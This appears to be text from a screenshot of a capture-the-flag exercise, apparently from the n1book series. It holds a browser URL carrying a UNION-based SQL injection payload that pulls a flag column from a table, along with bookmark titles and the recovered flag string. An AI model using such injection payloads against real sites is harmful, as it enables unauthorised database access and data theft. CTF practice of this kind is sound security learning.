 47.113.218.106:42056/index.php?id=-1' union select 1,2,fllllag from fl4g%23
安 数据库课程设计-某客... 59.110.159.206:8020/ 大数据从入门到实战 -... 传智 | 高校教辅平台-... 抖音
notes
2
n1book{union_select_is_so_cool}